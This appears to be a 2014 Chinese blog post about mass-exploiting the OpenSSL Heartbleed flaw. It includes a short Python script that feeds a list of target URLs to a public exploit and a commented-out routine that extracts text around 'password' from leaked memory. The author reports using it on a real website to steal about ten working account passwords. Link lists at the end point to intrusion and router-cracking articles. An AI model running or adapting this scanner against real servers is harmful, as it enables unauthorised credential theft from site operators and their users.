批量检测openssl(心脏出血)漏洞

发布时间:2014-07-15 11:50:28作者:知识屋



最近openssl(心脏滴血)挺火的,貌似这几天看到微博上有人说没多少危害之类的,不过根据亲测,发现危害还是比较大的。



所以找了个站,用for循环,批量抓了100个文件,大概10分钟左右完成,查找帐号和密码大概有10个左右,测试基本都是可以登录的,如果是访问量大的网站,可能段时间内能抓到更多!自己利用现有EXP写了个方便批量检测该漏洞的,主要是练手python,感觉不练进步太慢。贴上代码:

#coding:utf-8

import subprocess

import time

#遍历目标文件中的URL

def readtar(targetpath):

f=open(targetpath,"r")

for url in f.readlines():

url=url.strip("rn")

exploit(url)

#Exp执行,获取执行后的原始回显,发送给getres进行处理

def exploit(url):

cmd="python "+r"e:�dayopensslssltest.py "+url

print cmd

expover=subprocess.Popen(cmd,stdout=subprocess.PIPE)

time.sleep(5)

expres=expover.stdout.read()

print expres

'''

#EXP执行回显筛选,获取有password的字符串

def getres(expres):

ispwd=False

if expres.find("password")>0:

ispwd=True

if ispwd==True:

keywords="password"

before=expres[expres.index(keywords)-280:expres.index(keywords)]

after=expres[expres.index(keywords)+len(keywords):expres.index(keywords)+len(keywords)+140] www.zhishiwu.com

passallstr=before+keywords+after

print passallstr

if len(passallstr)==0:

print "Maybe no pass or user in strings"

'''

if __name__=='__main__':

#注明测试目标所在文件

targetfile=r"e:�dayurl.txt"

readtar(targetfile)

主要还是借助公布的exp,只是增加了很简单的文件读取遍历挨个测试的代码,还想只打印出出现”password”关键字的前后几行,最后貌似还有点问题,所以注释掉了。

(免责声明:文章内容如涉及作品内容、版权和其它问题,请及时与我们联系,我们将在第一时间删除内容,文章内容仅供参考)

相关知识

软件推荐

更多 >-

1菜鸟简单抓肉鸡(如何抓肉鸡)

2011-06-17

-

2

电脑开机时出现lass.exe进程是病毒吗?

-

3

自拍须谨慎!教你如何通过照片定位查看拍摄地点

-

4

电脑病毒最基础知识

-

5

黑客学员必须了解的C语言技术

-

6

精典详细内网渗透专题文章

-

7

教你破解Tp-Link的无线路由密码

-

8

解决SecureCRT中文显示乱码

-

9

QQ电脑管家和360哪个好?横评实测对比

-

10

攻防实战:无线网络路由入侵过程